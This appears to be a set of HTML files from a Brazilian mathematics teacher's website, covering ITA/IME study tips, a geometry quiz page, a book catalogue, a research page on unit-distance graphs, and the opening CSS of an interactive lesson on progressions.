<div class="dica"><h3>Concentre o estudo no cruzamento: cai muito e você sabe pouco</h3><p>Nem tudo que cai merece o mesmo tempo, e nem tudo que você não sabe merece ser estudado agora. O que decide é o cruzamento das duas coisas: peso do assunto na banca vezes a sua distância dele.</p><p>O mapa de incidência e o plano de estudo mais acima nesta página fazem essa conta para você: marque honestamente o que domina e a ordem aparece pronta.</p></div>
<div class="dica"><h3>Escreva a solução por inteiro desde o primeiro dia</h3><p>Na segunda fase das duas bancas o que vale ponto é o texto, não a resposta. Quem treina o ano inteiro só marcando alternativa chega na discursiva sabendo resolver e sem saber escrever — e perde ponto em questão que acertou.</p><p>Escreva como se um corretor fosse ler: enuncie o que você vai usar, justifique a passagem que não é óbvia e termine com a conclusão explícita. Se a sua solução cabe em três linhas de conta solta, ela ainda não está pronta.</p></div>
<div class="dica"><h3>Estude por prova antiga da banca, não por lista genérica</h3><p>ITA e IME têm gosto próprio e repetem ferramentas. Dez anos de prova de cada uma ensinam mais sobre o que vai cair do que qualquer apostila organizada por assunto.</p><p>Resolva a prova inteira, na ordem em que ela veio, e só depois confira. Ao terminar dez provas você já sabe de cor quais assuntos a banca cobra todo ano e quais ela cobra de dez em dez.</p></div>
<div class="dica"><h3>Trate complexos e trigonometria como ferramenta, não como capítulo</h3><p>Boa parte das questões difíceis das duas bancas cai mais rápido quando você muda de linguagem: geometria plana resolvida com números complexos, soma trigonométrica resolvida com raízes da unidade, recorrência resolvida com polinômio.</p><p>Monte a sua lista pessoal dessas traduções e treine reconhecer qual usar antes de começar a conta. Essa escolha é onde se ganha tempo na prova.</p></div>
<div class="dica"><h3>Separe o que você sabe demonstrar do que você apenas decorou</h3><p>Faça duas listas honestas. Na primeira, os teoremas que você reconstrói do zero numa folha em branco; na segunda, as fórmulas que você usa sem saber de onde vêm. A segunda lista é o seu ponto fraco, e a banca costuma atacar exatamente ali.</p><p>Em geometria espacial, por exemplo: você demonstra que o volume da pirâmide é um terço do prisma, ou só aplica? Na discursiva essa diferença aparece.</p></div>
<div class="dica"><h3>Faça a prova inteira com o tempo oficial e a caneta que você vai usar</h3><p>Resolver questão solta treina conteúdo; fazer a prova inteira treina a prova. São habilidades distintas, e a segunda inclui decidir rápido qual questão pular — que é onde se ganha ou se perde a aprovação.</p><p>Sem pausa, sem consulta, de preferência no mesmo horário da prova real. Depois, corrija a sua própria discursiva com rigor de corretor: desconte o que não está escrito.</p></div>
<div class="dica"><h3>Treine abandonar a questão e voltar</h3><p>Insistir quarenta minutos numa questão que não sai custa duas outras que sairiam. O aluno de ITA e IME que passa não é o que resolve tudo: é o que escolhe bem.</p><p>Estabeleça um teto por questão na primeira passagem — oito ou dez minutos — e siga. A segunda passagem rende muito mais, porque a cabeça continua trabalhando no problema enquanto você resolve os outros.</p></div>
<div class="dica"><h3>Confira a conta pela ordem de grandeza e pela forma da resposta</h3><p>No discursivo, erro de conta derruba uma questão inteira que estava certa de ideia. Conferir refazendo tudo é lento; conferir por ordem de grandeza é rápido.</p><p>Pergunte se o número faz sentido: um volume maior que o do cubo que contém o sólido está errado; um cosseno fora de [-1,&nbsp;1] está errado; uma área negativa está errada. E deixe a resposta em forma exata, com radicais — um 3 onde deveria haver &radic;3 salta aos olhos, 0,577 contra 0,333 não salta.</p></div>
<div class="dica"><h3>Mantenha um caderno de erros com uma classificação só: conta ou ideia</h3><p>São duas doenças diferentes e o remédio não é o mesmo. Erro de conta se corrige com ritmo e conferência; erro de ideia significa que falta um conceito, e refazer mais exercícios do mesmo tipo não resolve.</p><p>Ao fim de um mês, a contagem diz exatamente onde investir o mês seguinte. É o instrumento mais barato e mais ignorado da preparação.</p></div>
<div class="chamada"><h3>Falta alguma coisa aqui?</h3><p>Se você procurava uma lista, uma prova ou um assunto que ainda não está no ar, me escreva dizendo qual — isso define a ordem em que eu reviso o material.</p><a class="btn cheio" href="mailto:haroldosfilho@gmail.com?subject=Material%20do%20site">Escrever para haroldosfilho@gmail.com</a></div>
</div></main><script src="assets/incidencia.js"></script>
<script src="assets/mapa.js"></script>
<footer><div class="wrap pe">
  <div class="pe-id"><img src="assets/marca.svg" alt="" width="42" height="42">
    <div><b>Prof. Haroldo Costa Silva Filho</b>
    <span>Mestre em Matemática pela PUC-Rio · ORCID 0009-0002-4473-8974</span><span class="visitas" id="visitas" hidden><b>0</b> visitas</span></div></div>
  <div class="pe-links">
    <a href="livros.html">Livros</a><a href="estudar.html">Estudar</a><a href="laboratorio.html">Laboratório</a><a href="cursos.html">Cursos e mentoria</a><a href="https://www.amazon.com.br/stores/author/B0H99K15ZJ">Amazon</a></div>
</div></footer>
<script src="assets/contador.js"></script>
</body></html>
</file>



<file: exercicios.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Exercícios eletrônicos de Geometria Espacial</title>
<meta name="description" content="Questões de geometria espacial para resolver na tela, com conferência da resposta e resolução escrita.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;600;700&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/estilo.css">
<link rel="icon" href="assets/marca.svg" type="image/svg+xml">
</head>
<body class="p-exercicios">
<header class="top"><div class="wrap bar">
  <a class="nome" href="index.html"><img class="marca" src="assets/marca.svg" alt="" width="38" height="38"><i>Haroldo Costa Silva Filho<span>Matemática</span></i></a>
  <nav>
    <a href="index.html">Início</a>
    <a href="livros.html">Livros</a>
    <a href="estudar.html" aria-current="page">Estudar</a>
    <a href="laboratorio.html">Laboratório</a>
    <a href="pesquisa.html">Pesquisa</a>
    <a href="cursos.html">Cursos e mentoria</a>
  </nav>
</div></header>
<div class="hero"><div class="wrap">
  <p class="eyebrow">Resolver na tela</p>
  <h1>Exercícios eletrônicos</h1>
  <p class="lead">Escolha a alternativa; o site diz se está certa e abre a resolução escrita em seguida. Não há cadastro, nada é enviado e você pode refazer quantas vezes quiser.</p>
</div></div>
<main><div class="wrap">
<p class="barra" id="placar">Respondidas <b>0</b> de 0 &middot; acertos <b>0</b></p>
<p style="text-align:right;margin:-12px 0 18px"><button class="btn" type="button" id="refazer">Refazer tudo</button></p>
<div class="quiz" id="quiz"></div>
<p class="nota">As questões acima são de Geometria Espacial e seguem o livro. A resolução é elementar: decomposição, semelhança, Cavalieri e Pappus — sem integral. Novos blocos entram por capítulo.</p>
</div></main><script src="assets/questoes.js"></script>
<script src="assets/exerc.js"></script>
<footer><div class="wrap pe">
  <div class="pe-id"><img src="assets/marca.svg" alt="" width="42" height="42">
    <div><b>Prof. Haroldo Costa Silva Filho</b>
    <span>Mestre em Matemática pela PUC-Rio · ORCID 0009-0002-4473-8974</span><span class="visitas" id="visitas" hidden><b>0</b> visitas</span></div></div>
  <div class="pe-links">
    <a href="livros.html">Livros</a><a href="estudar.html">Estudar</a><a href="laboratorio.html">Laboratório</a><a href="cursos.html">Cursos e mentoria</a><a href="https://www.amazon.com.br/stores/author/B0H99K15ZJ">Amazon</a></div>
</div></footer>
<script src="assets/contador.js"></script>
</body></html>
</file>


<file: livros.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Livros — Prof. Haroldo Costa Silva Filho</title>
<meta name="description" content="Os cinco livros de matemática do Prof. Haroldo Costa Silva Filho, com capítulos, amostras e exercícios eletrônicos.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;600;700&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/estilo.css">
<link rel="icon" href="assets/marca.svg" type="image/svg+xml">
</head>
<body class="p-livros">
<header class="top"><div class="wrap bar">
  <a class="nome" href="index.html"><img class="marca" src="assets/marca.svg" alt="" width="38" height="38"><i>Haroldo Costa Silva Filho<span>Matemática</span></i></a>
  <nav>
    <a href="index.html">Início</a>
    <a href="livros.html" aria-current="page">Livros</a>
    <a href="estudar.html">Estudar</a>
    <a href="laboratorio.html">Laboratório</a>
    <a href="pesquisa.html">Pesquisa</a>
    <a href="cursos.html">Cursos e mentoria</a>
  </nav>
</div></header>
<div class="hero"><div class="wrap">
  <p class="eyebrow">Os títulos</p>
  <h1>Livros</h1>
  <p class="lead">Cada livro traz a teoria demonstrada por inteiro e os problemas com resolução escrita. Abaixo de cada título estão os capítulos, as amostras para baixar e, quando existe, a versão eletrônica dos exercícios.</p>
</div></div>
<main><div class="wrap">
<article class="livro">
<div><img class="capa" src="assets/capa-geometria-espacial.jpg" alt="Capa de Geometria Espacial"></div>
<div>
  <h3>Geometria Espacial</h3>
  <p class="sub">Curso Avançado</p>
  <p class="desc">Da reta e do plano no espaço aos sólidos de revolução, com todos os teoremas demonstrados. Trata de temas raramente reunidos num só volume: homotetia, tetraedro órtico, tetraedro característico, seções planas dos poliedros regulares e as esferas inscrita, circunscrita e tangente às arestas.</p>
  <div class="ficha"><span>446 páginas</span><span>885 problemas resolvidos</span><span>mais de 300 figuras</span><span>ISBN 978-65-02-43375-1</span><span>impresso e e-book</span></div>
  <div class="acoes"><a class="btn cheio" href="https://clubedeautores.com.br/livro/geometria-espacial-3">Comprar</a><a class="btn" href="resolucoes/cap1.html">Capítulo 1 resolvido — 109 questões</a><a class="btn" href="exercicios.html">Exercícios eletrônicos</a><a class="btn" href="arquivos/geometria-espacial-amostra.pdf" download>Amostra</a><a class="btn" href="arquivos/geometria-espacial-capitulo-1.pdf" download>Capítulo 1 completo</a></div>
<h3 class="grupo">Capítulos</h3><ul class="itens caps"><li class="item"><div class="txt"><p class="meta">1. Geometria de posição</p></div></li><li class="item"><div class="txt"><p class="meta">2. Poliedros e a relação de Euler</p></div></li><li class="item"><div class="txt"><p class="meta">3. Os cinco poliedros regulares</p></div></li><li class="item"><div class="txt"><p class="meta">4. Prismas e cilindros</p></div></li><li class="item"><div class="txt"><p class="meta">5. Pirâmides, cones e troncos</p></div></li><li class="item"><div class="txt"><p class="meta">6. A esfera</p></div></li><li class="item"><div class="txt"><p class="meta">Apêndice A — Volumes por integração</p></div></li><li class="item"><div class="txt"><p class="meta">Apêndice B — Geometria analítica no espaço</p></div></li></ul></div>
</article>
<article class="livro">
<div><img class="capa" src="assets/capa-aritmetica.jpg" alt="Capa de Aritmética e Teoria dos Números"></div>
<div>
  <h3>Aritmética e Teoria dos Números</h3>
  <p class="sub">Colégio Naval · IME · ITA · Olimpíadas</p>
  <p class="desc">Volume 1. Divisibilidade, congruências e as funções aritméticas, do básico ao nível de olimpíada.</p>
  <div class="ficha"><span>Volume 1</span></div>
  <div class="acoes"><a class="btn cheio" href="https://www.amazon.com.br/stores/author/B0H99K15ZJ">Comprar</a><a class="btn" href="laboratorio.html#videos">Congruências em vídeo</a></div>
</div>
</article>
<article class="livro">
<div><img class="capa" src="assets/capa-combinatoria.jpg" alt="Capa de Análise Combinatória"></div>
<div>
  <h3>Análise Combinatória</h3>
  <p class="sub">Do básico ao IME/ITA e olimpíadas</p>
  <p class="desc">Contagem, recorrências e os princípios que organizam o assunto, com questões de competição resolvidas. Treze capítulos e um apêndice, do primeiro princípio de contagem à teoria dos grafos, com questões do IME, do ITA, da OBM, da OBMEP, da Escola Naval, da AFA, da IMO, da AMC, do AIME, do HMMT e da Putnam.</p>
  <div class="ficha"><span>826 questões, todas resolvidas</span><span>13 capítulos e um apêndice</span></div>
  <div class="acoes"><a class="btn cheio" href="https://clubedeautores.com.br/livro/analise-combinatoria-2">Comprar</a><a class="btn" href="resolucoes/combinatoria-cap1.html">Capítulo 1 eletrônico — 99 questões</a><a class="btn" href="arquivos/analise-combinatoria-capitulo-1.pdf" download>Capítulo 1 completo — 57 páginas</a></div>
<h3 class="grupo">Capítulos</h3><ul class="itens caps"><li class="item"><div class="txt"><p class="meta">1. Princípios de Contagem</p></div></li><li class="item"><div class="txt"><p class="meta">2. Arrumações e Escolhas Simples</p></div></li><li class="item"><div class="txt"><p class="meta">3. Combinações</p></div></li><li class="item"><div class="txt"><p class="meta">4. Arrumações e Escolhas com Repetição</p></div></li><li class="item"><div class="txt"><p class="meta">5. Binômio de Newton</p></div></li><li class="item"><div class="txt"><p class="meta">6. Probabilidade</p></div></li><li class="item"><div class="txt"><p class="meta">7. Triângulo de Pascal e Números Binomiais</p></div></li><li class="item"><div class="txt"><p class="meta">8. Outros Métodos de Contagem</p></div></li><li class="item"><div class="txt"><p class="meta">9. Recorrências</p></div></li><li class="item"><div class="txt"><p class="meta">10. Partições de Inteiros</p></div></li><li class="item"><div class="txt"><p class="meta">11. Teoria dos Grafos</p></div></li><li class="item"><div class="txt"><p class="meta">12. Grupos, Simetrias e o Lema de Burnside</p></div></li><li class="item"><div class="txt"><p class="meta">13. Questões do IME, do ITA e da IMO</p></div></li><li class="item"><div class="txt"><p class="meta">Apêndice A — Funções Geradoras</p></div></li></ul></div>
</article>
<article class="livro">
<div><img class="capa" src="assets/capa-probabilidade.jpg" alt="Capa de Probabilidade e Valor Esperado"></div>
<div>
  <h3>Probabilidade e Valor Esperado</h3>
  <p class="sub">Do Ensino Médio às olimpíadas</p>
  <p class="desc">Probabilidade condicional, independência e esperança, com a linearidade usada como ferramenta de contagem.</p>
  <div class="ficha"></div>
  <div class="acoes"><a class="btn cheio" href="https://www.amazon.com.br/stores/author/B0H99K15ZJ">Comprar</a></div>
</div>
</article>
<article class="livro">
<div><img class="capa" src="assets/capa-trigonometria.jpg" alt="Capa de Trigonometria"></div>
<div>
  <h3>Trigonometria</h3>
  <p class="sub">História, Teoria e Programação</p>
  <p class="desc">Das tábuas de cordas de Hiparco e Ptolomeu aos algoritmos que hoje calculam posições por satélite. Teoria demonstrada, contexto histórico em cada capítulo e aplicações práticas. As figuras foram construídas em Python, e um apêndice mostra a biblioteca usada.</p>
  <div class="ficha"><span>1084 problemas</span><span>454 com solução completa</span><span>IME · ITA · OBMEP · OBM · olimpíadas internacionais</span></div>
  <p class="meta" style="color:var(--ac)">Em produção.</p><div class="acoes"></div>
</div>
</article><p class="nota">As amostras e os capítulos liberados são de download livre. Pode imprimir e usar em sala — só peço que mantenha o crédito.</p>
</div></main><footer><div class="wrap pe">
  <div class="pe-id"><img src="assets/marca.svg" alt="" width="42" height="42">
    <div><b>Prof. Haroldo Costa Silva Filho</b>
    <span>Mestre em Matemática pela PUC-Rio · ORCID 0009-0002-4473-8974</span><span class="visitas" id="visitas" hidden><b>0</b> visitas</span></div></div>
  <div class="pe-links">
    <a href="livros.html">Livros</a><a href="estudar.html">Estudar</a><a href="laboratorio.html">Laboratório</a><a href="cursos.html">Cursos e mentoria</a><a href="https://www.amazon.com.br/stores/author/B0H99K15ZJ">Amazon</a></div>
</div></footer>
<script src="assets/contador.js"></script>
</body></html>
</file>










<file: material.html>
<!DOCTYPE html>
<html lang="pt-BR"><head><meta charset="utf-8">
<meta http-equiv="refresh" content="0; url=estudar.html">
<link rel="canonical" href="estudar.html">
<title>Listas e provas — mudou de endereço</title></head>
<body><p>Esta página mudou de endereço. <a href="estudar.html">Continuar</a>.</p></body></html>
</file>


<file: pesquisa.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Pesquisa — Prof. Haroldo Costa Silva Filho</title>
<meta name="description" content="Pesquisa em teoria dos grafos: grafos de distância unitária, artigos, tese e código.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+3:wght@400;600;700&family=Source+Serif+4:opsz,wght@8..60,400;8..60,600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="assets/estilo.css">
<link rel="icon" href="assets/marca.svg" type="image/svg+xml">
</head>
<body class="p-pesquisa">
<header class="top"><div class="wrap bar">
  <a class="nome" href="index.html"><img class="marca" src="assets/marca.svg" alt="" width="38" height="38"><i>Haroldo Costa Silva Filho<span>Matemática</span></i></a>
  <nav>
    <a href="index.html">Início</a>
    <a href="livros.html">Livros</a>
    <a href="estudar.html">Estudar</a>
    <a href="laboratorio.html">Laboratório</a>
    <a href="pesquisa.html" aria-current="page">Pesquisa</a>
    <a href="cursos.html">Cursos e mentoria</a>
  </nav>
</div></header>
<div class="hero"><div class="wrap">
  <p class="eyebrow">Teoria dos grafos</p>
  <h1>Pesquisa</h1>
  <p class="lead">Minha linha de pesquisa são os grafos de distância unitária: grafos que se podem
  desenhar no plano, ou no espaço, com todas as arestas de mesmo comprimento. A pergunta parece
  inocente e leva direto a problemas em aberto, do número cromático do plano à rigidez de
  estruturas.</p>
</div></div>
<main><div class="wrap">

  <h2 class="sec">Artigos</h2>

  <ul class="itens">
    <li class="item">
      <div class="txt">
        <h3>Origametry and antagonistic heptagon graphs: the braced {35,1} and the complete {21,2}</h3>
        <p>Grafos de distância unitária construtíveis por dobradura, pela ponte entre os axiomas de
        Huzita–Hatori e a rigidez de Laman.</p>
        <p class="meta">Preprint · arXiv:2608.13592 · math.MG, math.CO · autoria única</p>
      </div>
      <a class="btn cheio" href="https://arxiv.org/abs/2608.13592">Ler no arXiv</a>
    </li>
  </ul>

  <h2 class="sec">Levantamentos</h2>

  <ul class="itens">
    <li class="item">
      <div class="txt">
        <h3>Dissecções de triângulos em triângulos — levantamento bibliográfico e frentes de contribuição</h3>
        <p>A literatura sobre dividir um triângulo em triângulos menores, organizada em cinco frentes
        independentes: peças similares, peças congruentes, dissecções perfeitas, enumeração topológica
        e a aritmética algébrica das razões de semelhança. Reconstrói a cronologia de 1940 a 2021,
        sistematiza sete problemas em aberto e aponta onde o ferramental da linha de grafos de distância
        unitária — rigidez de Laman, decisão em ∃R, aritmética intervalar de Krawczyk e codificações SAT —
        se aplica sem adaptação.</p>
        <p class="meta">PPG-CompMat, IME-UERJ · 18 páginas · agosto de 2026</p>
      </div>
      <a class="btn cheio" href="arquivos/dissecoes-de-triangulos-levantamento.pdf" download>Baixar o PDF</a>
    </li>
  </ul>

  <h2 class="sec">Artigos de ensino</h2>

  <ul class="itens">
    <li class="item">
      <div class="txt">
        <h3>Números complexos: raízes da unidade e algumas aplicações a problemas geométricos e trigonométricos</h3>
        <p>De Bombelli e da fórmula de Cardano à representação de Euler, até usar as raízes
        <i>n</i>-ésimas da unidade como ferramenta: os vértices do polígono regular inscrito na
        circunferência unitária resolvem identidades trigonométricas e problemas de geometria que,
        por outro caminho, ficariam pesados. Termina com problemas propostos, um deles da USAMO.</p>
        <p class="meta">Revista Clube dos Matemáticos · 2020 · PDF · 6 páginas</p>
      </div>
      <a class="btn cheio" href="arquivos/numeros-complexos-raizes-da-unidade.pdf" download>Baixar</a>
    </li>
  </ul>

  <h2 class="sec">Código</h2>
  <ul class="itens">
    <li class="item">
      <div class="txt">
        <h3>certificador-gdu</h3>
        <p>Programas de certificação exata de grafos de distância unitária: certificador Gram–SVD,
        cálculo do número de Laman, corpo de coordenadas e verificadores de rigidez.</p>
        <p class="meta">Python e C++ · código aberto</p>
      </div>
      <a class="btn cheio" href="https://github.com/haroldosfilho/certificador-gdu">Ver no GitHub</a>
    </li>
  </ul>

  <h2 class="sec">Outras contribuições</h2>

  <ul class="itens">
    <li class="item">
      <div class="txt">
        <h3>Número de cruzamentos retilíneos do grafo de Robertson</h3>
        <p>O grafo de Robertson é 4-regular, tem 19 vértices e cintura 5. São conhecidos dois
        desenhos dele com 17 cruzamentos retilíneos: o primeiro, de G. Exoo; o segundo, meu. É o
        que sustenta a cota registrada no verbete.</p>
        <p class="meta">Wolfram MathWorld, verbete <i>Robertson Graph</i> · com. pess. a
        E. Pegg Jr., 12 de agosto de 2026</p>
      </div>
      <a class="btn cheio" href="https://mathworld.wolfram.com/RobertsonGraph.html">Ver na MathWorld</a>
    </li>
    <li class="item">
      <div class="txt">
        <h3>Artigo no periódico <i>Geombinatorics</i></h3>
        <p>Publicado.</p>
      </div>
    </li>
    <li class="item">
      <div class="txt">
        <h3>Robertson e Hoffman–Singleton não são grafos de distância unitária no plano</h3>
        <p>Trabalho conjunto com Ed Pegg Jr. sobre as duas conjecturas.</p>
        <p class="meta">Em andamento</p>
      </div>
    </li>
  </ul>

</div></main><footer><div class="wrap pe">
  <div class="pe-id"><img src="assets/marca.svg" alt="" width="42" height="42">
    <div><b>Prof. Haroldo Costa Silva Filho</b>
    <span>Mestre em Matemática pela PUC-Rio · ORCID 0009-0002-4473-8974</span><span class="visitas" id="visitas" hidden><b>0</b> visitas</span></div></div>
  <div class="pe-links">
    <a href="livros.html">Livros</a><a href="estudar.html">Estudar</a><a href="laboratorio.html">Laboratório</a><a href="cursos.html">Cursos e mentoria</a><a href="https://www.amazon.com.br/stores/author/B0H99K15ZJ">Amazon</a></div>
</div></footer>
<script src="assets/contador.js"></script>
</body></html>
</file>


<file: servicos.html>
<!DOCTYPE html>
<html lang="pt-BR"><head><meta charset="utf-8">
<meta http-equiv="refresh" content="0; url=cursos.html">
<link rel="canonical" href="cursos.html">
<title>Simulados e mentoria — mudou de endereço</title></head>
<body><p>Esta página mudou de endereço. <a href="cursos.html">Continuar</a>.</p></body></html>
</file>


<file: aulas/progressoes.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<meta name="author" content="Haroldo Costa Silva Filho">
<meta name="description" content="Aula interativa de Progressoes: 3 minutos de PA e 3 minutos de PG, com laboratorio de parametros e teste rapido.">
<style>
:root{color-scheme:light dark;padding-top:env(safe-area-inset-top,0px);padding-bottom:env(safe-area-inset-bottom,0px)}
html,body{margin:0}
body{font:14px system-ui,-apple-system,"Segoe UI",sans-serif}
img{max-width:100%}
[hidden]{display:none!important}
</style>
<link rel="icon" href="../assets/marca.svg" type="image/svg+xml">
</head>
<body>
<title>Progressões em Movimento</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@600;700&family=Source+Sans+3:wght@400;600;700&family=Source+Code+Pro:wght@500;600&display=swap">
<style>
:root{
  --papel:#F7F5F0; --sup:#FFFFFF; --sup2:#EFEDE7; --linha:#DCD8CF;
  --tinta:#16202B; --tinta2:#59636E;
  --azul:#154273; --azul-cl:#2E6DAE;
  --verde:#1C8054; --verde-cl:#2FA872;
  --laranja:#D66D14; --ambar:#B0840A;
  --vermelho:#B02A2A;
  --tela:#101C28; --tela2:#16283A;
  --foco:#D66D14;
}
@media (prefers-color-scheme: dark){
  :root:not([data-theme="light"]){
    --papel:#0D151D; --sup:#141F2A; --sup2:#1B2833; --linha:#2A3A48;
    --tinta:#E9EDF1; --tinta2:#9BA8B4;
    --azul:#5B9BD9; --azul-cl:#7FB6E8;
    --verde:#48BE8B; --verde-cl:#6FD3A7;
    --laranja:#F0913F; --ambar:#DCB33F;
    --vermelho:#E2706B;
    --tela:#081018; --tela2:#0E1B26;
    --foco:#F0913F;
  }
}
:root[data-theme="dark"]{
  --papel:#0D151D; --sup:#141F2A; --sup2:#1B2833; --linha:#2A3A48;
  --tinta:#E9EDF1; --tinta2:#9BA8B4;
  --azul:#5B9BD9; --azul-cl:#7FB6E8;
  --verde:#48BE8B; --verde-cl:#6FD3A7;
  --laranja:#F0913F; --ambar:#DCB33F;
  --vermelho:#E2706B;
  --tela:#081018; --tela2:#0E1B26;
  --foco:#F0913F;
}
*{box-sizing:border-box}
body{
  margin:0; background:var(--papel); color:var(--tinta);
  font-family:"Source Sans 3", system-ui, -apple-system, "Segoe UI", sans-serif;
  font-size:16px; line-height:1.5;
}
.wrap{max-width:1080px; margin:0 auto; padding-inline:18px; padding-block:26px 56px}
h1,h2,h3{font-family:"Bitter", Georgia, "Times New Roman", serif; margin:0; text-wrap:balance}
.eyebrow{font-family:"Source Code Pro",ui-monospace,monospace; font-size:11px; letter-spacing:.16em;
  text-transform:uppercase; color:var(--tinta2)}

/* ---------- cabeçalho ---------- */
header.top{display:flex; flex-wrap:wrap; align-items:flex-end; gap:14px 22px; margin-bottom:20px}
header.top h1{font-size:clamp(26px,4.4vw,38px); line-height:1.1; letter-spacing:-.01em}
header.top p{margin:4px 0 0; color:var(--tinta2); max-width:56ch}
.assina{margin-left:auto; text-align:right; font-size:13px; color:var(--tinta2); line-height:1.35}
.assina b{color:var(--tinta); font-weight:600; display:block}

/* ---------- abas de episódio ---------- */
.eps{display:flex; gap:8px; margin:0 0 14px; flex-wrap:wrap}
.ep{
  appearance:none; cursor:pointer; border:1px solid var(--linha); background:var(--sup);
  color:var(--tinta2); font:inherit; font-size:14px; padding:9px 15px 9px 12px; border-radius:2px;
  display:flex; align-items:center; gap:9px; transition:border-color .15s, color .15s;
}
.ep .tag{font-family:"Source Code Pro",monospace; font-weight:600; font-size:12px;
  padding:2px 6px; border-radius:2px; background:var(--sup2); color:var(--tinta2)}
.ep[aria-selected="true"]{color:var(--tinta); border-color:currentColor}
.ep[data-k="pa"][aria-selected="true"]{color:var(--azul)}
.ep[data-k="pa"][aria-selected="true"] .tag{background:var(--azul); color:#fff}
.ep[data-k="pg"][aria-selected="true"]{color:var(--verde)}
.ep[data-k="pg"][aria-selected="true"] .tag{background:var(--verde); color:#fff}
.ep:focus-visible,button:focus-visible,input:focus-visible,[tabindex]:focus-visible{
  outline:2px solid var(--foco); outline-offset:2px}

/* ---------- palco ---------- */
.stage{border:1px solid var(--linha); background:var(--tela); border-radius:3px; overflow:hidden}
.screen{position:relative; width:100%; aspect-ratio:16/9; max-width:100%; display:block; background:var(--tela)}
canvas#cv{width:100%; height:100%; display:block}
.legenda{
  padding:13px 16px 15px; background:var(--tela2); border-top:1px solid rgba(255,255,255,.07);
  color:#E9EDF1; min-height:74px; display:flex; align-items:center;
}
.legenda p{margin:0; font-size:clamp(14px,2.1vw,17px); line-height:1.45; max-width:74ch}
.legenda b{color:var(--laranja)}

/* ---------- transporte ---------- */
.transp{display:flex; align-items:center; gap:12px; padding:11px 14px; background:var(--sup);
  border:1px solid var(--linha); border-top:none; flex-wrap:wrap}
.pbtn{appearance:none; cursor:pointer; border:none; width:42px; height:42px; border-radius:50%;
  background:var(--azul); color:#fff; display:grid; place-items:center; flex:none; transition:transform .12s}
.pbtn:active{transform:scale(.94)}
body[data-ep="pg"] .pbtn{background:var(--verde)}
.pbtn svg{width:17px; height:17px; fill:currentColor}
.tempo{font-family:"Source Code Pro",monospace; font-size:13px; font-variant-numeric:tabular-nums;
  color:var(--tinta2); flex:none}
.trilho{flex:1 1 200px; position:relative; min-width:160px}
input[type=range]{width:100%; margin:0; accent-color:var(--laranja); background:transparent}
.marcas{position:absolute; left:0; right:0; top:2px; height:6px; pointer-events:none}
.marcas span{position:absolute; top:0; width:2px; height:6px; background:var(--linha)}
.tbtn{appearance:none; cursor:pointer; border:1px solid var(--linha); background:var(--sup2);
  color:var(--tinta2); font:inherit; font-size:12.5px; padding:6px 10px; border-radius:2px}
.tbtn[aria-pressed="true"]{background:var(--laranja); border-color:var(--laranja); color:#fff}

/* ---------- capítulos ---------- */
.caps{display:grid; grid-template-columns:repeat(auto-fit,minmax(150px,1fr)); gap:1px;
  background:var(--linha); border:1px solid var(--linha); border-top:none; margin-bottom:26px}
.cap{appearance:none; cursor:pointer; border:none; background:var(--sup); color:var(--tinta2);
  font:inherit; font-size:13px; text-align:left; padding:10px 12px; display:flex; flex-direction:column; gap:2px}
.cap .n{font-family:"Source Code Pro",monospace; font-size:11px; letter-spacing:.08em; color:var(--tinta2)}
.cap[aria-current="true"]{background:var(--sup2); color:var(--tinta)}
.cap[aria-current="true"] .n{color:var(--laranja)}

/* ---------- blocos ---------- */
.grid2{display:grid; grid-template-columns:1fr 1fr; gap:22px}
@media (max-width:760px){.grid2{grid-template-columns:1fr}}
.bloco{border:1px solid var(--linha); background:var(--sup); padding:18px 18px 20px; border-radius:3px}
.bloco h3{font-size:18px; margin-bottom:3px}
.bloco > .eyebrow{display:block; margin-bottom:10px}

/* laboratório */
.ctrl{display:grid; grid-template-columns:auto 1fr auto; align-items:center; gap:8px 12px; margin:11px 0}
.ctrl label{font-size:14px; color:var(--tinta2)}
.ctrl output{font-family:"Source Code Pro",monospace; font-size:13.5px; font-weight:600;
  font-variant-numeric:tabular-nums; color:var(--tinta); min-width:78px; text-align:right}
.labcv{width:100%; aspect-ratio:5/2; max-width:100%; display:block; margin:12px 0 6px;
  background:var(--sup2); border-radius:2px}
.saida{display:flex; flex-wrap:wrap; gap:10px; margin-top:10px}
.pill{border:1px solid var(--linha); border-left:3px solid var(--laranja); background:var(--papel);
  padding:7px 11px; border-radius:2px; flex:1 1 150px}
.pill .k{display:block; font-size:11.5px; color:var(--tinta2); letter-spacing:.04em}
.pill .v{font-family:"Source Code Pro",monospace; font-size:17px; font-weight:600;
  font-variant-numeric:tabular-nums; color:var(--tinta)}

/* quiz */
.q p.enun{margin:0 0 12px; font-size:15px}
.opts{display:flex; flex-direction:column; gap:7px}
.opt{appearance:none; cursor:pointer; text-align:left; font:inherit; font-size:14.5px;
  border:1px solid var(--linha); background:var(--papel); color:var(--tinta);
  padding:10px 13px; border-radius:2px; display:flex; gap:10px; align-items:baseline}
.opt .l{font-family:"Source Code Pro",monospace; font-weight:600; color:var(--tinta2); flex:none}
.opt[data-st="ok"]{border-color:var(--verde); background:color-mix(in srgb,var(--verde) 12%, transparent)}
